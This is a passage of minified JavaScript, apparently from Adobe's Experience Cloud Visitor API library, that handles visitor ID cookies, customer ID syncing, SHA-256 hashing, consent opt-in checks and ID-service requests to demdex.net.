a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var d=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):d.push(e))})),function e(){d.length&&setTimeout((function(){var t=new Image,a=d.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],d=8*t.length,l=e.h=e.h||[],u=e.k=e.k||[],m=u.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;l[m]=i(b,.5)*n|0,u[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=d/n|0,c[c.length]=d,o=0;o<c.length;){var p=c.slice(o,o+=16),f=l;for(l=l.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=l[0],y=l[4],P=l[7]+(a(y,6)^a(y,11)^a(y,25))+(y&l[5]^~y&l[6])+u[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(l=[P+((a(_,2)^a(_,13)^a(_,22))+(_&l[1]^_&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+P|0}for(s=0;s<8;s++)l[s]=l[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=l[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function d(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function l(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&u())}function u(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return u()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var d=_.getCustomerIDs(!0),l=_._getField("MCCIDH"),u="";for(n in l||(l=0),d){var m=d[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(u+=(u?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(u)),_._newCustomerIDsHash!==l&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var d={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,d.hashType=a}d.id=i.id}null!=i.authState&&(d.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=d),_._currentCustomerIDs.nameSpaces[s]=d}var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),m="";for(c in u||(u="0"),l){var g=l[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,d="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+d+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+d,n.callback=l}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(u())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(u())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",d=r[1];return c+te.addQueryParamAtLocation(d,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),d=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=d.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(d.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var d,l;u()&&_.isAllowed()&&(d=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,d,M);d=m.optOut,l=m.d_ottl,_._setFieldExpire("MCOPTOUT",l,!0),_._setField("MCOPTOUT",d),_._callAllCallbacks("MCOPTOUT",[d])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(u()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,d,l=_.getCustomerIDs(!0);if(l)for(c in l){var u=l[c];if(!V.isObjectEmpty(u)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in u)F(r)&&(d=u[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(d.id?d.id:"")+(d.authState?"%01"+d.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return 